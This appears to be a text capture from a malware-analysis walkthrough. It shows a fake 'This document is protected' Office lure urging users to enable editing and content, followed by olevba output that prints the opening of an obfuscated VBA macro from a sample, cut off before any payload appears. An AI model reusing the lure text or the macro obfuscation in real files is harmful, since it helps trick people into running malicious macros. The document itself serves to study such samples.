 Microsoft®
Office
This document is
protected
1. Open the document in Microsoft Office.
Previewing online is not available for protected
documents
2. If this document was downloaded from your
email, please click Enable Editing from the
yellow bar above
3. Once you have enabled editing, please click
Enable Content from the yellow bar above
desinfect@desinfect: ~/Desktop/Olivia/samples
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
desinfect@desinfect:~/Desktop/Olivia/samples$ olevba -c Sample3
olevba 0.60.1 on Python 3.10.12 - http://decalage.info/python/oletools
===============================================================================
FILE: Sample3
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: Sample3 - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Public Function zxOInozC() As String
    FuwkI = Right("bzmZkcyxico", 5)
    DRcvPe = Space(9)
    KrhJJsT = Mid("LMVofAsyucLphOZo", 1, 7)
    buix = LTrim("BatTuwXghQaiSmPOCGD")
    LwSt = Space(8)
    AyyF = LTrim("hZxZofdppdcZaH")
    bzvKd = StrConv("pPWGYgALyTn", 0)
    Jhczuz = StrReverse("xXHaYVlayCuuZkjCi")
    peeIley = Right("PtYwReVssPhzLPlAQ", 2)
    ubftsy = Space(6)
    sqnB = Space(5)
    UJZet = Mid("afsEZJPlgBksslOkT", 1, 6)
    JljTw = Mid("LxuUMtRhEi", 1, 6)
    qjtDWm = Replace("EjqkHRQQuJmcG", "Ejqk", "iYybEI")
    gkoy = RTrim("brfwKlGODjFdARK")